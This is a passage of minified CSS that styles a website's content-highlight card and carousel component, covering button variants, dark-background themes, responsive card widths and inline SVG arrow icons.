xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0.792893 7.29289C0.402369 7.68342 0.402369 8.31658 0.792893 8.70711L7.15685 15.0711C7.54738 15.4616 8.18054 15.4616 8.57107 15.0711C8.96159 14.6805 8.96159 14.0474 8.57107 13.6569L2.91421 8L8.57107 2.34315C8.96159 1.95262 8.96159 1.31946 8.57107 0.928932C8.18054 0.538408 7.54738 0.538408 7.15685 0.928932L0.792893 7.29289ZM15.5 7L1.5 7V9L15.5 9V7Z%27 fill=%27black%27/%3E%3C/svg%3E%0A")}.c-content-resource-highlight.c-highlight--form-next .js-content-resource-form-next-pagination .swiper-dsktp-wrapper.c-swiper-grid .swiper-button--next{transform:rotate(180deg)}.c-content-resource-highlight.c-highlight--form-next .js-content-resource-form-next-pagination .swiper-dsktp-wrapper.c-swiper-grid .swiper-button--next::after{content:"";height:16px;width:16px;left:50%;top:50%;transform:translate(-50%, -50%);position:absolute;background-image:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2716%27 viewBox=%270 0 16 16%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0.792893 7.29289C0.402369 7.68342 0.402369 8.31658 0.792893 8.70711L7.15685 15.0711C7.54738 15.4616 8.18054 15.4616 8.57107 15.0711C8.96159 14.6805 8.96159 14.0474 8.57107 13.6569L2.91421 8L8.57107 2.34315C8.96159 1.95262 8.96159 1.31946 8.57107 0.928932C8.18054 0.538408 7.54738 0.538408 7.15685 0.928932L0.792893 7.29289ZM15.5 7L1.5 7V9L15.5 9V7Z%27 fill=%27black%27/%3E%3C/svg%3E%0A")}.c-content-resource-highlight.u-bg-color-background-dark,.c-content-resource-highlight.u-bg-color-background-black{--set-swiper__scrollbar--background: rgba(255, 255, 255, 0.2);--product--border-color: rgba(var(--brand__color--white), 0.2)}.c-content-resource-highlight.u-bg-color-background-dark.c-highlight--btn-secondary .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn),.c-content-resource-highlight.u-bg-color-background-dark.c-highlight--btn-secondary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child,.c-content-resource-highlight.u-bg-color-background-black.c-highlight--btn-secondary .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn),.c-content-resource-highlight.u-bg-color-background-black.c-highlight--btn-secondary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child{--brand__btn--color: rgb(var(--brand__color--white))}.c-content-resource-highlight.u-bg-color-background-dark.c-highlight--btn-secondary .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn) span:not(.link-text),.c-content-resource-highlight.u-bg-color-background-dark.c-highlight--btn-secondary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child span:not(.link-text),.c-content-resource-highlight.u-bg-color-background-black.c-highlight--btn-secondary .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn) span:not(.link-text),.c-content-resource-highlight.u-bg-color-background-black.c-highlight--btn-secondary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child span:not(.link-text){display:none}.c-content-resource-highlight.u-bg-color-background-dark.c-highlight--btn-secondary .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn):hover:not(.disabled,:disabled),.c-content-resource-highlight.u-bg-color-background-dark.c-highlight--btn-secondary .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn):focus-within:not(.disabled,:disabled),.c-content-resource-highlight.u-bg-color-background-dark.c-highlight--btn-secondary .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn).active:not(.disabled,:disabled),.c-content-resource-highlight.u-bg-color-background-dark.c-highlight--btn-secondary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child:hover:not(.disabled,:disabled),.c-content-resource-highlight.u-bg-color-background-dark.c-highlight--btn-secondary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child:focus-within:not(.disabled,:disabled),.c-content-resource-highlight.u-bg-color-background-dark.c-highlight--btn-secondary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child.active:not(.disabled,:disabled),.c-content-resource-highlight.u-bg-color-background-black.c-highlight--btn-secondary .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn):hover:not(.disabled,:disabled),.c-content-resource-highlight.u-bg-color-background-black.c-highlight--btn-secondary .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn):focus-within:not(.disabled,:disabled),.c-content-resource-highlight.u-bg-color-background-black.c-highlight--btn-secondary .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn).active:not(.disabled,:disabled),.c-content-resource-highlight.u-bg-color-background-black.c-highlight--btn-secondary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child:hover:not(.disabled,:disabled),.c-content-resource-highlight.u-bg-color-background-black.c-highlight--btn-secondary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child:focus-within:not(.disabled,:disabled),.c-content-resource-highlight.u-bg-color-background-black.c-highlight--btn-secondary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child.active:not(.disabled,:disabled){--brand__btn--background-color: var( --brand__btn-secondary--background-color, rgb(var(--brand__color--medium-grey)) )}.c-content-resource-highlight.c-highlight--centered .c-card{text-align:center}.c-content-resource-highlight.c-highlight--btn-primary .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn),.c-content-resource-highlight.c-highlight--btn-primary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child{--brand__btn--padding: calc(var(--brand__spacing--small) * 1.3) calc(var(--brand__spacing--small) * 2.6) calc(var(--brand__spacing--small) * 1.1);--brand__btn--color: rgb(var(--brand__color--black));--brand__btn--background-color: var(--brand__btn-primary--background-color, rgb(var(--brand__color--primary)));--brand__btn-icon--display: inline-block;--brand__btn--text-transform: capitalize;--brand__btn--font-weight: 500;--brand__btn--text-letter-spacing: 0.02em}.c-content-resource-highlight.c-highlight--btn-primary .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn):hover:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--btn-primary .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn):focus-within:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--btn-primary .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn).active:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--btn-primary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child:hover:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--btn-primary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child:focus-within:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--btn-primary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child.active:not(.disabled,:disabled){--brand__btn-primary--background-color: rgb(var(--brand__color--primary-hover))}.c-content-resource-highlight.c-highlight--btn-primary .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn) span:not(.link-text),.c-content-resource-highlight.c-highlight--btn-primary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child span:not(.link-text){display:none}.c-content-resource-highlight.c-highlight--btn-primary .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn).a-btn--primary__large,.c-content-resource-highlight.c-highlight--btn-primary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child.a-btn--primary__large{--brand__btn--border: var(--brand__btn-large--border, 5px solid rgba(255, 255, 255, 0.6))}.c-content-resource-highlight.c-highlight--btn-primary .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn)::after,.c-content-resource-highlight.c-highlight--btn-primary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child::after{display:none}.c-content-resource-highlight.u-bg-color-background- .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn),.c-content-resource-highlight.c-highlight--btn-primary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child{--brand__btn--padding: calc(var(--brand__spacing--small) * 1.3) calc(var(--brand__spacing--small) * 2.6) calc(var(--brand__spacing--small) * 1.1);--brand__btn--color: rgb(var(--brand__color--black));--brand__btn--background-color: var(--brand__btn-primary--background-color, rgb(var(--brand__color--primary)));--brand__btn-icon--display: inline-block;--brand__btn--text-transform: capitalize;--brand__btn--font-weight: 500;--brand__btn--text-letter-spacing: 0.02em}.c-content-resource-highlight.u-bg-color-background- .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn):hover:not(.disabled,:disabled),.c-content-resource-highlight.u-bg-color-background- .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn):focus-within:not(.disabled,:disabled),.c-content-resource-highlight.u-bg-color-background- .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn).active:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--btn-primary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child:hover:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--btn-primary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child:focus-within:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--btn-primary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child.active:not(.disabled,:disabled){--brand__btn-primary--background-color: rgb(var(--brand__color--primary-hover))}.c-content-resource-highlight.u-bg-color-background- .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn) span:not(.link-text),.c-content-resource-highlight.c-highlight--btn-primary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child span:not(.link-text){display:none}.c-content-resource-highlight.u-bg-color-background- .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn).a-btn--primary__large,.c-content-resource-highlight.c-highlight--btn-primary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child.a-btn--primary__large{--brand__btn--border: var(--brand__btn-large--border, 5px solid rgba(255, 255, 255, 0.6))}.c-content-resource-highlight.u-bg-color-background- .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn)::after,.c-content-resource-highlight.c-highlight--btn-primary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child::after{display:none}.c-content-resource-highlight.c-highlight--btn-secondary .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn),.c-content-resource-highlight.c-highlight--btn-secondary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child{--brand__btn--padding: calc(var(--brand__spacing--small) * 1) calc(var(--brand__spacing--small) * 2.6) calc(var(--brand__spacing--small) * 0.7);--brand__btn--color: rgb(var(--brand__color--black));--brand__btn--background-color: var(--brand__btn-secondary--background-color, "");--brand__btn-icon--display: inline-block;--brand__btn--text-transform: capitalize;--brand__btn--font-weight: 500;--brand__btn--text-letter-spacing: 0.02em;--brand__btn--border: var( --brand__btn-secondary--background-color, 2px solid rgb(var(--brand__color--primary)) );--brand__btn-icon--filter: brightness(0)}.c-content-resource-highlight.c-highlight--btn-secondary .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn) span:not(.link-text),.c-content-resource-highlight.c-highlight--btn-secondary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child span:not(.link-text){display:none}.c-content-resource-highlight.c-highlight--btn-secondary .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn):hover:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--btn-secondary .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn):focus-within:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--btn-secondary .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn).active:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--btn-secondary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child:hover:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--btn-secondary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child:focus-within:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--btn-secondary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child.active:not(.disabled,:disabled){--brand__btn--background-color: var( --brand__btn-secondary--background-color, rgb(var(--brand__color--primary-light)) )}.c-content-resource-highlight.c-highlight--btn-secondary .c-card .c-card-text-wrapper:not(:has(.c-card--buttons)) .a-btn:not(.js-video-play-btn)::after,.c-content-resource-highlight.c-highlight--btn-secondary .c-card .c-card-text-wrapper .a-btn:not(.js-video-play-btn):first-child::after{display:none}.c-content-resource-highlight.c-highlight--btn-link-lrg .c-card .a-btn:not(.js-video-play-btn){--brand__btn--text-transform: uppercase;--brand__btn--text-letter-spacing: 0.08em}.c-content-resource-highlight__description{font-weight:400}.c-content-resource-highlight__description:first-child{margin-top:0}.c-content-resource-highlight.c-content-resource-highlight--tall-img .lazy-image,.c-content-resource-highlight.c-content-resource-highlight--tall-img .c-content-resource-highlight__items picture{height:9cm}.c-content-resource-highlight.c-highlight--disable-hover .lazy-image:hover,.c-content-resource-highlight.c-highlight--disable-hover .c-card__thumbnail:hover,.c-content-resource-highlight.c-highlight--divider .lazy-image:hover,.c-content-resource-highlight.c-highlight--divider .c-card__thumbnail:hover{--set-brand__img--transform: none}.c-content-resource-highlight.c-content-resource-highlight--mult-rows .o-wrapper{align-items:center}.c-content-resource-highlight.c-content-resource-highlight--mult-rows .c-content-resource-highlight__items{flex-wrap:wrap;justify-content:flex-start}@media(max-width: 46.24em){.c-content-resource-highlight.c-content-resource-highlight--mult-rows .c-card{min-width:100%;max-width:100%}}@media(min-width: 46.25em){.c-content-resource-highlight.c-content-resource-highlight--2-ipr .c-card{min-width:calc(50% - 1*var(--gap));max-width:calc(50% - 1*var(--gap))}}@media(min-width: 46.25em){.c-content-resource-highlight.c-content-resource-highlight--3-ipr .c-card{min-width:calc(33% - 1.05*var(--gap));max-width:calc(33% - 1.05*var(--gap))}}@media(min-width: 46.25em){.c-content-resource-highlight.c-content-resource-highlight--4-ipr .c-card{min-width:calc(25% - 1.5*var(--gap));max-width:calc(25% - 1.5*var(--gap))}}@media(min-width: 46.25em){.c-content-resource-highlight.c-content-resource-highlight--5-ipr .c-card{min-width:calc(20% - 1.6*var(--gap));max-width:calc(20% - 1.6*var(--gap))}}@media(min-width: 46.25em){.c-content-resource-highlight.c-content-resource-highlight--6-ipr .c-card{min-width:calc(16.6% - 1.62*var(--gap));max-width:calc(16.6% - 1.62*var(--gap))}}.c-content-resource-highlight__heading{margin-bottom:var(--content-resource-highlight__heading--margin-bottom, 36px)}.c-content-resource-highlight__heading h2,.c-content-resource-highlight__heading h3,.c-content-resource-highlight__heading .h2,.c-content-resource-highlight__heading .h3{--brand__typography--margin-bottom: 0;--brand__typography-mobile--font-size: var(--brand__typography-h3--font-size);--brand__typography-mobile--line-height: 1.17}.c-content-resource-highlight__heading h2:hover,.c-content-resource-highlight__heading h3:hover,.c-content-resource-highlight__heading .h2:hover,.c-content-resource-highlight__heading .h3:hover{color:var(--content-resource-highlight--hover-color)}.c-content-resource-highlight__heading h2 .epi-editContainer,.c-content-resource-highlight__heading h3 .epi-editContainer,.c-content-resource-highlight__heading .h2 .epi-editContainer,.c-content-resource-highlight__heading .h3 .epi-editContainer{display:inline}.c-content-resource-highlight__heading h2+.a-btn,.c-content-resource-highlight__heading h3+.a-btn,.c-content-resource-highlight__heading .h2+.a-btn,.c-content-resource-highlight__heading .h3+.a-btn{margin:var(--content-resource-highlight--margin, var(--brand__spacing) 0 0 0)}.c-content-resource-highlight__heading h2+.a-btn+.a-btn,.c-content-resource-highlight__heading h3+.a-btn+.a-btn,.c-content-resource-highlight__heading .h2+.a-btn+.a-btn,.c-content-resource-highlight__heading .h3+.a-btn+.a-btn{margin-top:var(--brand__spacing)}@media(min-width: 46.25em){.c-content-resource-highlight__heading h2+.a-btn,.c-content-resource-highlight__heading h3+.a-btn,.c-content-resource-highlight__heading .h2+.a-btn,.c-content-resource-highlight__heading .h3+.a-btn{white-space:nowrap;--content-resource-highlight--margin: 0 0 0 var(--brand__spacing)}}.c-content-resource-highlight__heading h4,.c-content-resource-highlight__heading .h4{margin-top:var(--content-resource-highlight__desc--margin-top, 35px)}@media(min-width: 46.25em){.c-content-resource-highlight__heading h4,.c-content-resource-highlight__heading .h4{--content-resource-highlight__desc--margin-top: var(--brand__spacing);--brand__typography--margin-bottom: 0}}@media(max-width: 46.24em){.c-content-resource-highlight__heading--full-width{--brand__typography--margin-bottom: 0}}.c-content-resource-highlight__items.content-vertical{--content-resource-highlight__items--flex-direction: column}.c-content-resource-highlight__items.content-vertical .c-card .product-content{align-self:stretch}.c-content-resource-highlight__items.content-vertical .c-card .product-content>div{display:flex;flex-direction:column;height:100%}.c-content-resource-highlight__items.content-vertical .c-card .product-content>div.c-colors{height:auto}.c-content-resource-highlight__items.content-vertical .c-card .product-content>div .a-btn{align-self:flex-start;margin-top:auto}.c-content-resource-highlight__items.content-vertical .c-card .product-content>div .c-card--buttons{margin-top:auto}.c-content-resource-highlight__items.content-vertical .a-btn.js-video-play-btn{margin:0}.c-content-resource-highlight__items:not(.content-vertical) .c-card{display:flex;flex-direction:column}.c-content-resource-highlight__items:not(.content-vertical) .c-card .a-btn{margin-top:auto;align-self:flex-start}.c-content-resource-highlight__items:not(.content-vertical) .c-card .c-card--buttons{margin-top:auto}.c-content-resource-highlight__items:not(.content-vertical) .c-card .c-card--buttons :nth-child(2):not(.link-text){margin-left:18px}@media(min-width: 46.25em){.c-content-resource-highlight__items{display:var(--content-resource-highlight__items--display, flex);flex-direction:var(--content-resource-highlight__items--flex-direction, row);align-items:var(--content-resource-highlight__items--align-items, stretch);justify-content:var(--content-resource-highlight__items--justify-content, center)}.c-content-resource-highlight__items:not(.swiper){row-gap:50px;-moz-column-gap:var(--content-resource-highlight__items--column-gap, calc(var(--gap) * 2));column-gap:var(--content-resource-highlight__items--column-gap, calc(var(--gap) * 2))}.c-content-resource-highlight__items:not(.swiper)>div:not(.o-wrapper){flex-grow:1;flex-basis:0}}.c-content-resource-highlight--fw .c-content-resource-highlight__items{width:99%;margin:0 15px}.c-content-resource-highlight--fw .c-content-resource-highlight__items .swiper-wrapper{margin:0}.c-content-resource-highlight .c-tile .c-card-text-wrapper{height:100%}.c-content-resource-highlight .c-tile .tile-title{font-size:var(--product-title__font-size, 28px)}.c-content-resource-highlight .c-tile a p{font-weight:300}.c-content-resource-highlight.c-highlight--slider{--content-resource-highlight__items--display: block}.c-content-resource-highlight.u-bg-color-background-dark.c-highlight--cards:not(.c-highlight--divider):not(.c-highlight--dark-card) .c-card,.c-content-resource-highlight.u-bg-color-background-black.c-highlight--cards:not(.c-highlight--divider):not(.c-highlight--dark-card) .c-card{--brand__typography-p--color: rgb(var(--brand__color--background-dark));--set-brand__typography--color: rgb(var(--brand__color--background-dark))}.c-content-resource-highlight.u-bg-color-background-dark.c-highlight--cards:not(.c-highlight--divider):not(.c-highlight--dark-card) .c-card .a-btn--secondary,.c-content-resource-highlight.u-bg-color-background-dark.c-highlight--cards:not(.c-highlight--divider):not(.c-highlight--dark-card) .c-card .a-btn--link,.c-content-resource-highlight.u-bg-color-background-black.c-highlight--cards:not(.c-highlight--divider):not(.c-highlight--dark-card) .c-card .a-btn--secondary,.c-content-resource-highlight.u-bg-color-background-black.c-highlight--cards:not(.c-highlight--divider):not(.c-highlight--dark-card) .c-card .a-btn--link{--set-brand__btn--color: rgb(var(--brand__color--black))}.c-content-resource-highlight.u-bg-color-background-dark.c-highlight--cards:not(.c-highlight--divider):not(.c-highlight--dark-card).c-highlight--btn-secondary .a-btn:not(.js-video-play-btn):first-child:hover:not(.disabled,:disabled),.c-content-resource-highlight.u-bg-color-background-dark.c-highlight--cards:not(.c-highlight--divider):not(.c-highlight--dark-card).c-highlight--btn-secondary .a-btn:not(.js-video-play-btn):first-child:focus-within:not(.disabled,:disabled),.c-content-resource-highlight.u-bg-color-background-dark.c-highlight--cards:not(.c-highlight--divider):not(.c-highlight--dark-card).c-highlight--btn-secondary .a-btn:not(.js-video-play-btn):first-child.active:not(.disabled,:disabled),.c-content-resource-highlight.u-bg-color-background-black.c-highlight--cards:not(.c-highlight--divider):not(.c-highlight--dark-card).c-highlight--btn-secondary .a-btn:not(.js-video-play-btn):first-child:hover:not(.disabled,:disabled),.c-content-resource-highlight.u-bg-color-background-black.c-highlight--cards:not(.c-highlight--divider):not(.c-highlight--dark-card).c-highlight--btn-secondary .a-btn:not(.js-video-play-btn):first-child:focus-within:not(.disabled,:disabled),.c-content-resource-highlight.u-bg-color-background-black.c-highlight--cards:not(.c-highlight--divider):not(.c-highlight--dark-card).c-highlight--btn-secondary .a-btn:not(.js-video-play-btn):first-child.active:not(.disabled,:disabled){--set-brand__btn--background-color: rgb(var(--brand__color--primary-light))}.c-content-resource-highlight.c-highlight--cards .c-card{--brand__typography-p--color: rgb(var(--brand__color--text));--set-brand__typography--color: rgb(var(--brand__color--text));background-color:var(--card--background-color, rgb(var(--brand__color--white)));overflow:hidden}.c-content-resource-highlight.c-highlight--cards .c-card:has(.c-card__date) .c-card-text-wrapper{padding-top:8px}.c-content-resource-highlight.c-highlight--cards .c-card .c-card-text-wrapper{padding:var(--card--padding, 20px)}.c-content-resource-highlight.c-highlight--cards.c-highlight--sharp .c-card{--card--padding: var(--brand__spacing) var(--brand__spacing--small);--set-brand__typography--margin-bottom: 5px;border:1px solid #bfbfbf;background-color:rgb(var(--brand__color--white))}.c-content-resource-highlight.c-highlight--cards.c-highlight--sharp .c-card .c-card__title{margin-top:0}.c-content-resource-highlight.c-highlight--cards .c-card .c-card-text-wrapper,.c-content-resource-highlight.c-highlight--flat-sharp .c-card .c-card-text-wrapper,.c-content-resource-highlight.c-highlight--flat .c-card .c-card-text-wrapper{flex:1 1 auto;display:flex;flex-direction:column}.c-content-resource-highlight.c-highlight--cards .c-centered,.c-content-resource-highlight.c-highlight--flat-sharp .c-centered,.c-content-resource-highlight.c-highlight--flat .c-centered{text-align:center;padding:var(--brand__spacing--large)}.c-content-resource-highlight.c-highlight--large-titles{--product-title__font-size: 35px;--card-title--font-size: 35px;--card-title--line-height: 46px}.c-content-resource-highlight.c-highlight--cards.c-highlight--slider.c-highlight--large-titles{--card-title--font-size: 29px;--card-title--line-height: 34px}.c-content-resource-highlight.c-highlight--dark-card.c-highlight--cards .c-card{--card--background-color: rgb(var(--brand__color--background-dark));--brand__typography-p--color: rgb(var(--brand__color--white));--set-brand__typography--color: rgb(var(--brand__color--white))}.c-content-resource-highlight.c-highlight--dark-card.c-highlight--cards .c-card .a-btn{--set-brand__btn--color: rgb(var(--brand__color--white))}.c-content-resource-highlight .c-card__title{font-size:var(--card-title--font-size, var(--brand__typography-mobile--font-size));line-height:var(--card-title--line-height, var(--set-brand__typography-mobile--line-height))}.c-content-resource-highlight.c-highlight--shifted-image{--content-resource-highlight__items--column-gap: var(--brand__spacing)}@media(max-width: 46.24em){.c-content-resource-highlight.c-highlight--shifted-image{padding-top:var(--brand__spacing)}.c-content-resource-highlight.c-highlight--shifted-image .c-content-resource-highlight__items{display:flex;flex-direction:column}}.c-content-resource-highlight.c-highlight--shifted-image .c-card{position:relative;overflow:visible;margin-top:70px;--card--background-color: rgb(221,221,221);--brand__typography-p--color: rgb(var(--brand__color--black));--set-brand__typography--color: rgb(var(--brand__color--black));border:1px solid #cacaca}.c-content-resource-highlight.c-highlight--shifted-image .c-card__title{margin-bottom:var(--brand__spacing--small)}.c-content-resource-highlight.c-highlight--shifted-image .c-card p{font-size:var(--brand__typography-p-small--font-size);margin-bottom:0;line-height:18px}.c-content-resource-highlight.c-highlight--shifted-image .c-card--buttons:has(.a-btn){margin-top:var(--brand__spacing)}.c-content-resource-highlight.c-highlight--shifted-image .c-card .c-card-text-wrapper{padding-top:46px}.c-content-resource-highlight.c-highlight--shifted-image .c-card .c-card__thumbnail{position:absolute;width:154px;height:105px;left:50%;top:-70px;transform:translate(-50%, 0)}@media(max-width: 46.24em){.c-content-resource-highlight.c-highlight--shifted-image .c-card{margin-bottom:var(--brand__spacing)}}.c-content-resource-highlight .c-card__tag{display:none}.c-content-resource-highlight.c-highlight--with-tag{--content-resource-highlight__items--thumbnail: 0 0 24.2%}@media(min-width: 46.25em){.c-content-resource-highlight.c-highlight--with-tag{--content-resource-highlight__items--thumbnail: 0 0 24.2%}.c-content-resource-highlight.c-highlight--with-tag.c-highlight--reverse .c-card__thumbnail{order:2}.c-content-resource-highlight.c-highlight--with-tag.c-highlight--reverse .product-content{margin-right:var(--brand__spacing--large);margin-left:0}.c-content-resource-highlight.c-highlight--with-tag .product-content{margin-left:var(--brand__spacing--large)}.c-content-resource-highlight.c-highlight--with-tag::after{content:"";background-color:#bfbfbf;background-clip:content-box;height:1px;max-width:1600px;display:block;margin:auto;padding:0 var(--gap)}}@media(max-width: 46.24em){.c-content-resource-highlight.c-highlight--with-tag{--product--padding: 0 0 30px 0;padding-top:0}.c-content-resource-highlight.c-highlight--with-tag .c-card--product{flex-direction:column}.c-content-resource-highlight.c-highlight--with-tag .product-thumbnail{width:calc(100% + var(--brand__spacing--small)*2);margin-left:calc(var(--brand__spacing--small)*-1);margin-right:calc(var(--brand__spacing--small)*-1);margin-bottom:var(--brand__spacing)}.c-content-resource-highlight.c-highlight--with-tag .product-content{margin:0;padding:0}}.c-content-resource-highlight.c-highlight--with-tag .product-thumbnail .lazy-image{aspect-ratio:2/1}.c-content-resource-highlight.c-highlight--with-tag .c-card__tag{display:inline-block;text-transform:uppercase;color:rgb(var(--brand__color--secondary));font-weight:500;font-size:16px;line-height:1.1}.c-content-resource-highlight.c-highlight--with-tag .product-title{margin-top:0;margin-bottom:10px;--product-title__font-size: 20px;line-height:1.4}.c-content-resource-highlight.c-highlight--with-tag .product-excerpt{font-weight:400}.c-content-resource-highlight.c-highlight--with-tag .c-card p{--brand__typography-p--margin-bottom: 10px}.c-content-resource-highlight.c-highlight--has-subsection .c-card .c-card--subsection{border-top:1px solid #bfbfbf;padding:20px 16px}.c-content-resource-highlight.c-highlight--has-subsection .c-card .c-card--subsection .c-card__subsection-title,.c-content-resource-highlight.c-highlight--has-subsection .c-card .c-card--subsection p{margin:0}.c-content-resource-highlight.c-highlight--has-subsection .c-card .c-card--subsection .c-card__thumbnail{margin-right:10px;min-width:30%}.c-content-resource-highlight.c-highlight--has-subsection .c-card .c-card--subsection .c-card__thumbnail .lazy-image{max-height:100px}.c-content-resource-highlight.c-highlight--has-subsection .c-card .c-card-text-wrapper:last-child .c-card--buttons{margin-top:0}.c-content-resource-highlight.c-highlight--has-subsection .c-card:has(.c-card--subsection) .c-card-text-wrapper .c-card__title,.c-content-resource-highlight.c-highlight--has-subsection .c-card:has(.c-card--subsection) .c-card-text-wrapper p{margin-bottom:15px}.c-content-resource-highlight.c-highlight--has-subsection .c-card:not(:has(.c-card--subsection)) .c-card-text-wrapper p{min-height:166px}.c-content-resource-highlight.c-highlight--divider{--set-card-background--opacity: 0.05;--set-card-background--color: 255, 255, 255}.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-dark .c-card,.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-black .c-card{--brand__typography-p--color: rgb(var(--brand__color--white));--set-brand__typography--color: rgb(var(--brand__color--white));--set-brand__btn--color: rgb(var(--brand__color--white))}@media(min-width: 46.25em){.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-dark .c-card:hover:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-dark .c-card:focus-within:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-dark .c-card.active:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-black .c-card:hover:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-black .c-card:focus-within:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-black .c-card.active:not(.disabled,:disabled){--set-card-background--opacity: 1;--brand__typography-p--color: rgb(var(--brand__color--text));--set-brand__typography--color: rgb(var(--brand__color--text));--set-brand__btn--color: rgb(var(--brand__color--text))}}.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-dark.c-highlight--btn-secondary .a-btn:hover:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-dark.c-highlight--btn-secondary .a-btn:focus-within:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-dark.c-highlight--btn-secondary .a-btn.active:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-black.c-highlight--btn-secondary .a-btn:hover:not(.disabled,:disabled),.c-content-resource-highlight.c-highlight--divider.u-bg-color-background-black.c-highlight--btn-secondary 